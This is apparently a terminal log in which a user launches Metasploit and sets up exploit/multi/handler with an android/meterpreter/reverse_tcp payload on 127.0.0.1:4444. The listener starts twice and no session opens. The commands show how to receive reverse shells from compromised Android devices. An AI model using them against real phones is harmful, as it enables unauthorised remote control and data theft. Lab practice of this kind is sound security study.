 File Edit View Terminal Tabs Help
(rugbedbugg㉿oxide1-6)-[~]
$ msfconsole
Metasploit tip: When in a module, use back to go back to the top level
prompt
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2496 exploits - 1283 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444